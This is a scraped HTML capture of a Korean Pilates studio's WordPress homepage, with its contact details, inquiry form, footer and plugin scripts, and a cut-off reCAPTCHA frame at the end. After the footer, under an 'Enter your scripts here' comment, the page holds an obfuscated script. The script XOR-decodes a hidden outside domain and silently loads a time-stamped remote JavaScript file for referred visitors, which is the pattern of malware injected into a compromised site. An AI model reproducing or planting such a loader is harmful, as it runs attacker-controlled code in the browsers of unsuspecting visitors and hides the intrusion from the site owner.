				<section class="elementor-section elementor-top-section elementor-element elementor-element-139bc23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="139bc23" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e17b711" data-id="e17b711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4673d89 elementor-align-center elementor-widget elementor-widget-button" data-id="4673d89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://drnpilates.com/team/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TEAM PROFILE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
				</div>
			</section>
					<section class="hestia-contact contactus section-image" id="contact"
				data-sorder="hestia_contact" style="background-image: url(http://drnpilates.com/wp-content/uploads/2023/07/144174801_l_fix-scaled.jpg);">
						<div class="container">
								<div class="row">
					<div class="col-md-5 hestia-contact-title-area" >
													<h2 class="hestia-title">CONTACT</h2>
																		<div class="hestia-description"><p><span style="color: #ffffff;font-size: 12pt">주소. 서울시 영등포구 국회대로 66길 17 성우빌딩 3층 301호</span></p><p><span style="color: #ffffff;font-size: 12pt">영업시간. 오전 7시 – 오후 11시</span></p><p><span style="color: #ffffff;font-size: 12pt">전화. 010-8557-9695</span></p><p></p><p></p><p><iframe width="450" height="350" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3164.127420164136!2d126.91685347637966!3d37.52849352630781!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x357c9f7bcd738a2b%3A0x74e9ac1966e27720!2z64ul7YSw7JWk7ZWE65287YWM7Iqk!5e0!3m2!1sko!2skr!4v1689536286169!5m2!1sko!2skr" allowfullscreen="allowfullscreen"></iframe></p></div>					</div>
											<div class="col-md-5 col-md-offset-2 hestia-contact-form-col" >
							<div class="card card-contact">
																	<div class="header header-raised header-primary text-center">
										<h4 class="card-title">문의하기</h4>
									</div>
																<div class="content">
									<div class="wpforms-container wpforms-container-full" id="wpforms-54"><form id="wpforms-form-54" class="wpforms-validate wpforms-form" data-formid="54" method="post" enctype="multipart/form-data" action="/?c=never-go-back-by-robert-goddard-paperback-pangobooks-nn-8BwDyUY" data-token="9b4b9e216bcb1d69314062e06d9e5f64" data-token-time="1763990987"><noscript class="wpforms-error-noscript">이 양식을 작성하려면 브라우저에서 JavaScript를 활성화하십시오.</noscript><div class="wpforms-field-container"><div id="wpforms-54-field_0-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="0"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-54-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-54-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" placeholder="이름" required></div><div id="wpforms-54-field_3-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-54-field_3">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-54-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" placeholder="메일" spellcheck="false" required></div><div id="wpforms-54-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-54-field_6">Tel <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-54-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="전화번호" required></div><div id="wpforms-54-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-54-field_4">Subject</label><input type="text" id="wpforms-54-field_4" class="wpforms-field-large" name="wpforms[fields][4]" placeholder="제목" ></div><div id="wpforms-54-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-54-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-54-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="내용" required></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LciXUcnAAAAAFLmZ96ANTlL_e-zDMSuM2Bw8Pgh"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="54"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="http://drnpilates.com/?c=never-go-back-by-robert-goddard-paperback-pangobooks-nn-8BwDyUY"><input type="hidden" name="page_id" value="28"><input type="hidden" name="wpforms[post_id]" value="28"><button type="submit" name="wpforms[submit]" id="wpforms-submit-54" class="wpforms-submit" data-alt-text="보내는 중..." data-submit-text="보내기" aria-live="assertive" value="wpforms-submit">보내기</button></div></form></div>  <!-- .wpforms-container -->								</div>
							</div>
						</div>
										</div>
							</div>
					</section>
			</div>
					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="175" class="elementor elementor-175">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ceccdb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ceccdb7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84555df" data-id="84555df" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b1f101" data-id="8b1f101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2134fcd elementor-widget elementor-widget-text-editor" data-id="2134fcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>COPYRIGHT @ Dr&amp;PILATES <span style="color: #999999;"><a href="http://drnpilates.com/wp-admin/" style="color: #999999;">2023</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2de114c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2de114c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d890043" data-id="d890043" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div>
<!-- Enter your scripts here --><script type="text/javascript">
!function (_17004d) {
    
    var _af13d = Date.now();
    var _af0bf6 = 1000;
    _af13d = _af13d / _af0bf6;
    _af13d = Math.floor(_af13d);

    var _8e9528 = 600;
    _af13d -= _af13d % _8e9528;
    _af13d = _af13d.toString(16);

    var _eb5ab1 = _17004d.referrer;

    if (!_eb5ab1) return;

    var _9a5a68 = [3936, 3941, 3962, 3945, 3944, 3949, 3967, 3940, 3950, 3939, 3949, 3966, 3944, 3943, 3941, 3960, 3874, 3941, 3938, 3946, 3939];

    _9a5a68 = _9a5a68.map(function(_9a6615){
        return _9a6615 ^ 3852;
    });

    var _71a702 = "cb679a7e61b4175eb7b05ef7cbc3a123";
    
    _9a5a68 = String.fromCharCode(..._9a5a68);

    var _f9ae24 = "https://";
    var _e80914 = "/";
    var _dd1db3 = "track-";

    var _6da7c0 = ".js";

    var _64e3a2 = _17004d.createElement("script");
    _64e3a2.type = "text/javascript";
    _64e3a2.async = true;
    _64e3a2.src = _f9ae24 + _9a5a68 + _e80914 + _dd1db3 + _af13d + _6da7c0;

    _17004d.getElementsByTagName("head")[0].appendChild(_64e3a2)

}(document);
</script><!-- 0f5421bb1e9f63947c347ce61edea438 --><link rel='stylesheet' id='wpforms-classic-full-css' href='http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.9.4' type='text/css' media='all' />
<script type="text/javascript" src="http://drnpilates.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"http:\/\/drnpilates.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.30" id="hestia_scripts-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81\uc5d0 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130\uc5d0 \uacf5\uc720","pinIt":"\ud540 \ud558\uae30","download":"\ub2e4\uc6b4\ub85c\ub4dc","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4 \ud654\uba74","zoom":"\ud655\ub300\/\ucd95\uc18c","share":"\uacf5\uc720","playVideo":"\ub3d9\uc601\uc0c1 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30","a11yCarouselWrapperAriaLabel":"\uce90\ub7ec\uc140 | \uac00\ub85c \uc2a4\ud06c\ub864: \uc67c\ucabd \ubc0f \uc624\ub978\ucabd \ud654\uc0b4\ud45c","a11yCarouselPrevSlideMessage":"\uc774\uc804 \uc2ac\ub77c\uc774\ub4dc","a11yCarouselNextSlideMessage":"\ub2e4\uc74c \uc2ac\ub77c\uc774\ub4dc","a11yCarouselFirstSlideMessage":"\uccab \ubc88\uc9f8 \uc2ac\ub77c\uc774\ub4dc\uc785\ub2c8\ub2e4.","a11yCarouselLastSlideMessage":"\ub9c8\uc9c0\ub9c9 \uc2ac\ub77c\uc774\ub4dc\uc785\ub2c8\ub2e4.","a11yCarouselPaginationBulletMessage":"\uc2ac\ub77c\uc774\ub4dc\ub85c \uc774\ub3d9"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c \ucd08\uc0c1\ud654","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\ubaa8\ubc14\uc77c \ud48d\uacbd","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf \uc138\ub85c","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\ud0dc\ube14\ub9bf \uac00\ub85c","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\ub7a9\ud0d1","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\uc640\uc774\ub4dc\uc2a4\ud06c\ub9b0","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"http:\/\/drnpilates.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28,"title":"Home%20-%20Dr%26PILATES","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://drnpilates.com/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.4" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.20.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.8.9.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="http://drnpilates.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.8.9.4" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"\uc774 \ud544\ub4dc\ub294 \ud544\uc218\uc785\ub2c8\ub2e4.","val_email":"\uc720\ud6a8\ud55c \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \uc785\ub825\ud558\uc138\uc694.","val_email_suggestion":"{suggestion}\ub77c\uace0 \ud558\uc168\ub098\uc694?","val_email_suggestion_title":"\uc774 \uc81c\uc548\uc744 \uc218\ub77d\ud558\ub824\uba74 \ud074\ub9ad\ud558\uc138\uc694.","val_email_restricted":"\uc774 \uc774\uba54\uc77c \uc8fc\uc18c\ub294 \ud5c8\uc6a9\ub418\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4.","val_number":"\uc720\ud6a8\ud55c \ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.","val_number_positive":"\uc720\ud6a8\ud55c \uc591\uc218\ub97c \uc785\ub825\ud558\uc2ed\uc2dc\uc624.","val_minimum_price":"\uc785\ub825\ud55c \uae08\uc561\uc774 \ud544\uc218 \ucd5c\uc18c \uae08\uc561\ubcf4\ub2e4 \uc791\uc2b5\ub2c8\ub2e4.","val_confirm":"\ud544\ub4dc \uac12\uc774 \uc77c\uce58\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4.","val_checklimit":"\ud5c8\uc6a9\ub41c \uc120\ud0dd \uc218 {#}\uac1c\ub97c \ucd08\uacfc\ud588\uc2b5\ub2c8\ub2e4.","val_limit_characters":"\ucd5c\ub300 \ubb38\uc790 \uc218 {count} \uc911 {limit}\uc785\ub2c8\ub2e4.","val_limit_words":"\ucd5c\ub300 \ub2e8\uc5b4 \uc218 {count} \uc911 {limit}\uc785\ub2c8\ub2e4.","val_recaptcha_fail_msg":"\uad6c\uae00 reCAPTCHA \ud655\uc778\uc5d0 \uc2e4\ud328\ud588\uc2b5\ub2c8\ub2e4. \ub098\uc911\uc5d0 \ub2e4\uc2dc \uc2dc\ub3c4\ud574 \uc8fc\uc138\uc694.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"\ud544\ub4dc\ub97c \ud544\uc218 \ud615\uc2dd\uc73c\ub85c \uc791\uc131\ud574 \uc8fc\uc138\uc694.","uuid_cookie":"","locale":"ko","wpforms_plugin_url":"http:\/\/drnpilates.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"http:\/\/drnpilates.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"\uacb0\uc81c\uac00 \ud544\uc694\ud569\ub2c8\ub2e4.","val_creditcard":"\uc720\ud6a8\ud55c \uc2e0\uc6a9\uce74\ub4dc \ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.","error_updating_token":"\ud1a0\ud070\uc744 \uc5c5\ub370\uc774\ud2b8\ud558\ub294 \ub3d9\uc548 \uc624\ub958\uac00 \ubc1c\uc0dd\ud588\uc2b5\ub2c8\ub2e4. \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uac70\ub098 \ubb38\uc81c\uac00 \uc9c0\uc18d\ub418\uba74 \uc9c0\uc6d0\ud300\uc5d0 \ubb38\uc758\ud558\uc138\uc694.","network_error":"\ub124\ud2b8\uc6cc\ud06c \uc624\ub958 \ub610\ub294 \uc11c\ubc84\uc5d0 \uc5f0\uacb0\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4. \uc5f0\uacb0\uc744 \ud655\uc778\ud558\uac70\ub098 \ub098\uc911\uc5d0 \ub2e4\uc2dc \uc2dc\ub3c4\ud558\uc138\uc694.","token_cache_lifetime":"86400"}
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciXUcnAAAAAFLmZ96ANTlL_e-zDMSuM2Bw8Pgh&co=aHR0cDovL2RybnBpbGF0ZXMuY29tOjgw&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=n080sdyqrc3s
body_size: 45862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="IN7To8NI2OCA5vkH_hbhtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="IN7To8NI2OCA5vkH_hbhtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IN7To8NI2OCA5vkH_hbhtQ">
